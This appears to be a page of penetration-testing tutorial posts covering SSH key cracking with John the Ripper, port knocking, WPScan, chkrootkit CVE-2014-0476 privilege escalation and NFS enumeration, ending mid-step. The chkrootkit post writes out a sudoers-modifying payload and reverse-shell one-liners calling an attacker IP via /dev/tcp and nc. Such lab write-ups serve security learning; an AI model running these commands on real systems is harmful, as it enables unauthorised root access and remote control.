
by Vry4n_ | Feb 3, 2021 | Tools
Ssh2john is part of John The Reaper suite. This is a script that basically transforms [RSA/DSA/EC/OPENSSH (SSH private keys) ] private key to john format for later cracking using JtR
How to
1. Having an RSA private key already

2. locate the ssh2john script using find
- find / -iname *ssh2john* > /dev/null
- locate *ssh2john*

3. Run the script against the RSA private key ‘id_rsa’, and create a new file with the content of the output
- /usr/share/john/ssh2john.py
- /usr/share/john/ssh2john.py id_rsa > id_rsa.john
- cat id_rsa.john

4. Now that we created the new file named id_rsa.john, we need to run john against it. We will use rockyou.txt as the wordlist. The result is secretz101 as the password.
- john –wordlist=/usr/share/wordlists/rockyou.txt id_rsa.john

5. Knowing already the username of the owner of this private key. We can try to SSH to our target machine. We will use an uncommon port (4655)
- ssh -i id_rsa stefano@192.168.0.7 -p 4655
- Password: secretz101

by Vry4n_ | Feb 1, 2021 | Linux Security
Port Knocking is a method used to secure your port access from unauthorized users. Port Knocking works by
- Opening ports on a firewall by generating a connection attempt on a set of defined closed/open ports.
- Once a correct sequence of connection attempts is received, the firewall will open the port that was previously closed.
The main purpose of port knocking is to defend yourself against port scanners.
Install and Configure SSH
1. First thing to do is to update the system and then proceed with apt install, run the program by using ‘service’ command
- sudo apt update && dist-upgrade -y
- sudo apt install ssh
- sudp systemctl enable ssh.service
- sudo service ssh start
- sudo service ssh status
2. From our Kali machine we will run nmap against port 80, it should show as ‘open’
- nmap -p 22 -sV 192.168.0.5

Install and Configure Iptables
1. Check if any other Firewall service is running and stop it before initiating/installing IPTables, in this case ‘UFW’ is installed on my machine
- sudo ufw status
- sudo ufw disable

2. Now install ‘iptables’
- sudo apt install iptables iptables-persistent

Note: default dir for rules IPv4: /etc/iptables/rules.v4 & IPv6: /etc/iptables/rules.v6

5. Once iptables is installed, you will need to allow all established connections and on-going sessions through iptables. Which means current sessions won’t be terminated.
| -A, –append chain rule-specification |
Append one or more rules to the end of the selected chain. When the source and/or destination names resolve to more than one address, a rule will be added for each possible address combination.
(Note: the chains INPUT and OUTPUT are only traversed for packets coming into the local host and originating from the local host respectively. |
| -m, –match match
-m conntrack |
Specifies a match to use, that is, an extension module that tests for a specific property. The set of matches make up the condition under which a target is invoked. Matches are evaluated first to last as specified on the command line and work in short-circuit fashion, i.e. if one extension yields false, evaluation will stop.
The one called conntrack works with the network connection tracking capabilities of the kernel. |
| -j, –jump target |
This specifies the target of the rule; i.e., what to do if the packet matches it. |
| ACCEPT |
means to let the packet through. |
| –cstate |
ESTABLISHED,RELATED: This specifies the type of connection to which the rule will apply, namely ESTABLISHED and RELATED connections. |
- sudo iptables -A INPUT -m conntrack –ctstate ESTABLISHED,RELATED -j ACCEPT
3. Next step after accepting active traffic traffic through IPTables, block the desired incoming port, in our case port SSH (22)
| -A: Append |
the rule to the firewall rules table, i.e., add it to the bottom. |
| INPUT |
This rule is about incoming connections. |
| -p tcp |
This rule applies to traffic that uses the Transmission Control Protocol. |
| –dport 22 |
This rule specifically applies to TCP traffic that targets port 22 (the SSH port). |
| -j REJECT |
If the traffic matches the rule, jump to the REJECT target in the firewall. So, if the traffic is rejected, it’s not permitted through the firewall. |
- sudo iptables -A INPUT -p tcp –dport 22 -j REJECT
4. Now, we start the netfilter service, and, save the rule we just created
- sudo systemctl start netfilter-persistent
- sudo systemctl enable netfilter-persistent
- sudo netfilter-persistent save
- sudo netfilter-persistent reload
5. Now running Nmap againg from our Kali machine, the port should show as ‘filtered’ or ‘closed’
- nmap -p 22 -sV 192.168.0.5

Install and Configure Knockd
knockd is a port-knock server. It listens to all traffic on an ethernet (or PPP) interface, looking for special “knock” sequences of port-hits.
- A client makes these port-hits by sending a TCP (or UDP) packet to a port on the server. This port need not be open
- Since knockd listens at the link-layer level, it sees all traffic even if it’s destined for a closed port.
- When the server detects a specific sequence of port-hits, it runs a command defined in its configuration file.
- This can be used to open up holes in a firewall for quick access.
1. Install the tool in the server
- sudo apt install knockd -y
2. Once knockd is installed, you will need to enable knockd service to start on boot. You can do this by editing /etc/default/knockd file (change value from 0 to 1), additionally we need to specify the network interface (change ), in our case “ens33”, this can be revealed with ‘ifconfig’
- sudo vi /etc/default/knockd
- START_KNOCKD=1
- KNOCKD_OPTS=”-i ens33”

3. you will need to configure knockd. You can configure it by editing /etc/knockd.conf file
| sequence |
The sequence of ports someone must access to open or close port 22. The default ports are 7000, 8000, and 9000 to open it, and 9000, 8000, and 7000 to close it. You can change these or add more ports to the list. For our purposes, we’ll stick with the defaults. |
| seq_timeout |
The time period within which someone has to access the ports to trigger it to open or close. |
| command |
The command sent to the iptables firewall when the open or close action is triggered. These commands either add a rule to the firewall (to open the port) or take it out (to close the port). |
| tcpflags |
The type of packet each port must receive in the secret sequence. A SYN (synchronize) packet is the first in a TCP connection request, called a three-way handshake. |

4. Change the [openSSH] and [closeSSH] section default knock sequence as per your requirements:
[openSSH]
- sequence = 10011, 10001,10111
- seq_timeout = 20
- tcpflags = syn
- command = /sbin/iptables -I INPUT -s %IP% -p tcp –dport 22 -j ACCEPT
[closeSSH]
- sequence = 10111,10011,10001
- seq_timeout = 20
- command = /sbin/iptables -D INPUT -s %IP% -p tcp –dport 22 -j ACCEPT
- tcpflags = syn

5. Save the file when you are finished, then start knock service to apply these changes:
- sudo systemctl start knockd
Note:
- sequence = 10011,10001,10111 : Knock will open the SSH port when the sequence is completed from client machine.
- seq_timeout = 20 : This option defines how long you have time to complete the sequenct for the knock.
- command = /sbin/iptables -I INPUT -s %IP% -p tcp –dport 22 -j ACCEPT : This command will open the port 22.
- sequence = 10111,10011,10001 : Knock will close the SSH port when the sequence is completed from client machine.
- command = /sbin/iptables -D INPUT -s %IP% -p tcp –dport 22 -j ACCEPT : This command will close the port 22.
6. Now activate the knockd service
- sudo systemctl enable knockd.service
- sudo service knockd start
- sudo service knockd status

At this point we are done with the configuration. Now it’s time to test it
Knocking ports to open SSH.
1. Running nmap on the target host, we can see that the port was actually closed.
- nmap -p 22 -sV 192.168.0.5

2. Running the knock command with the specific sequence will open the port.
- knock 192.168.0.5 10011 10001 10111 -d 500
- nmap -p 22 -sV 192.168.0.5

3. Now we are able to ssh to the box

4. To close the port, we can run the sequence specified in /etc/knockd.conf [closeSSH]
- knock 192.168.0.5 10111 10011 10001 -d 500
- nmap -p 22 -sV 192.168.0.5

5. Checking Syslog log file we can find the activity open & close

Extra
When we have a port list and don’t know the sequence, we can use a script to automate things
1. I have written the following script to test different sequences
2. Download the script
- git clone https://github.com/vry4n/knock_test.git
3. Run the script
- cd knock_test
- python3.9 knock_test.py

by Vry4n_ | Jan 26, 2021 | Tools
WPScan is an open source WordPress security scanner. You can use it to scan your WordPress website for known vulnerabilities within the WordPress core, as well as popular WordPress plugins and themes.
This tool is available at: https://github.com/wpscanteam/wpscan, this comes installed in most security distributions.
How to use
1. Display help

2. Show tool version

3. Don’t display banner
- wpscan –nobanner –version

4. Update the database
Scanning
1. Basic scan, you need to set the site that runs WordPress, it will run vulnerability scan
- wpscan –url http://pinkydb

2. You can also run a more stealthy scan
- wpscan –url http://pinkydb –stealthy

3. Scan for vulnerable plugins using –enumerate

- wpscan –url http://pinkydb –enumerate vp

4. Check for vulnerable theme
- wpscan –url http://pinkydb –enumerate vt
5. Enumerate users
- wpscan –url http://pinkydb –enumerate u
- wpscan –url http://pinkydb–enumerate u1-1000
6. Use a custom user agent
- wpscan –url http://pinkydb –user-agent ‘Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/11.1.2 Safari/605.1.15’
7. Use a random user agent
- wpscan –url http://pinkydb –random-user-agent
8. Set the threats to run the scan faster default 5
- wpscan –url http://pinkydb -t 10
9. Send through a proxy, in BurpSuite we can also confirm our spoofed user agent.
- wpscan –url http://pinkydb –user-agent ‘Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/11.1.2 Safari/605.1.15’ –proxy http://127.0.0.1:8080

10. You can also set a cookie, if the page requires any
- wpscan –url http://pinkydb –cookie-string <cookie>
11. Scan API
12. If WordPress doesn’t locate the page automatically you can set the location, also, plugins have a similar option
- wpscan –url http://pinkydb –wp-content-dir <DIR>
- wpscan –url http://pinkydb –wp-plugin-dir <DIR>
13. Run a more aggressive scan (mixed, passive, aggressive)
- wpscan –url http://pinkydb –detection-mode aggressive
14. Run a more aggressive plugin detection mode (mixed, passive, aggressive)
- wpscan –url http://pinkydb –plugins-detection aggressive
- wpscan –url http://pinkydb –plugins-version-detection aggressive
15. Define a URI if the WordPress login page is different than /wp-login.php
- wpscan –url http://pinkydb –login-uri /wordpress/login.php
16. Supply usernames for enumeration
- wpscan –url http://pinkydb -U user_list.txt –enumerate u
by Vry4n_ | Jan 24, 2021 | Linux Post-Exploitation
chkrootkit is a tool to locally check for signs of a rootkit (http://www.chkrootkit.org/). It contains:
- chkrootkit: a shell script that checks system binaries for rootkit modification.
- ifpromisc.c: checks if the network interface is in promiscuous mode.
- chklastlog.c: checks for lastlog deletions.
- chkwtmp.c: checks for wtmp deletions.
- check_wtmpx.c: checks for wtmpx deletions. (Solaris only)
- chkproc.c: checks for signs of LKM trojans.
- chkdirs.c: checks for signs of LKM trojans.
- strings.c: quick and dirty strings replacement.
- chkutmp.c: checks for utmp deletions.
We will exploit a vulnerability in the chkrootkit package, which may allow local attackers to gain root access to a box in certain configurations (/tmp not mounted noexec).
The vulnerability is located in the function slapper() in the shellscript chkrootkit (https://www.exploit-db.com/exploits/33899)
Resources
https://nvd.nist.gov/vuln/detail/CVE-2014-0476
https://exchange.xforce.ibmcloud.com/vulnerabilities/93603

To check the version of the program you can access /usr/sbin/chkrootkit
- apt-cache policy chkrootkit
- chkrootkit
- whereis chkrootkit
- head /usr/sbin/chkrootkit

Exploitation
1. First step to exploit this vulnerability, we need to create a file named ‘update’ in /tmp directory, with a bash command, and, make the file executable
- echo ‘mkdir /tmp/vry4n’ > /tmp/update
- chmod 777 /tmp/update
2. Now execute the chkrootkit command using root. In this particular case, I found a cron job running it as root, I had to wait for it to execute automatically, after a while I found the new directory named ‘vry4n’, the owner is root

3. Knowing the previous command executed, we can modify files, we can add privileges to our current user www-data by modifying /etc/sudoers
- echo ‘chmod 777 /etc/sudoers && echo “www-data ALL=NOPASSWD: ALL” >> /etc/sudoers && chmod 440 /etc/sudoers’ > /tmp/update
- cat update
- ls -l

4. Again I’d wait for the cron job to execute as root, then log in as root using ‘sudo su’

OPTIONAL (Run a reverse shell)
1. First on the attacking machine we need to start a listener
2. On the server you can add the following line to the update file in /tmp
- echo ‘bash -i >& /dev/tcp/192.168.0.13/4444 0>&1’ > /tmp/update
- echo ‘nc -e /bin/sh 192.168.0.13 4444’ > /tmp/update
3. When the communication gets the listener, it would be requested by the root user
Exploiting with Metasploit
1. Having a meterpreter session already we can use unix/local/chkrootkit to exploit this vulnerability. First we will background the current session

2. Now, we will select the module, fill the required options and wait for the connection back
use unix/local/chkrootkit
- show options
- sessions -i
- set session 1
- set LPORT 443
- set LHOST 192.168.0.13

3. Run the module, and, wait for the cron job to execute

Remedy
Upgrade to the latest version of chkrootkit (0.50 or later), available from the chkrootkit Web site.
by Vry4n_ | Jan 23, 2021 | Active Gathering
The Network File System (NFS) is a client/server application that lets a computer user view and optionally store and update files on a remote computer as though they were on the user’s own computer. The NFS protocol is one of several distributed file system standards for network-attached storage (NAS).
NFS allows the user or system administrator to mount (designate as accessible) all or a portion of a file system on a server. The portion of the file system that is mounted can be accessed by clients with whatever privileges are assigned to each file (read-only or read-write). NFS uses Remote Procedure Calls (RPCs) to route requests between clients and servers.
Network File System versions 2 and 3 allow the User Datagram Protocol (UDP) running over an IP network to provide stateless network connections between clients and server, but NFSv4.2 requires use of the Transmission Control Protocol (TCP).
NFS advantages NFS is a low-cost solution for network file sharing that is easy to setup as it uses the existing IP infrastructure. A significant advantage of NFS is that it allows for central management, decreasing the need for added software and disk space on individual user systems.
The NFS configuration can be found at /etc/exports & /etc/lib/nfs/xtab

Note: Here we can see that /home/vulnix is shared.
Permissions
If you mount a folder which contains files or folders only accesible by some user (by UID). You can create locally a user with that UID and using that user you will be able to access the file/folder.
Enumeration
Showmount
1. To enumerate shares on the network you can use showmount command
- showmount -e 192.168.0.10

RPCinfo
1. We can also use RPC protocol (port 111) to enumerate the port. RPC provides information between Unix based systems. Port is often probed, it can be used to fingerprint the Nix OS, and to obtain information about available services. Port used with NFS, NIS, or any rpc-based service.

rpcclient
1. To enumerate using rpcclient
- rpcclient -p 2049 -I 192.168.0.10
Nmap
1. You can run the NSE scripts to enumerate the service
- nmap -sV –script=nfs-* 192.168.0.10

Note: If you see any NFS related ACL port open, see /etc/exports
2049/tcp nfs_acl
/etc/exports: the access control list for filesystems which may be exported to NFS clients.
Mount the share
1. Create a new directory, I’d do /tmp/nfs, preferably with the authorized user
2. Knowing the partition location (/home/vulnix) mount it to the new directory /tmp/nfs,
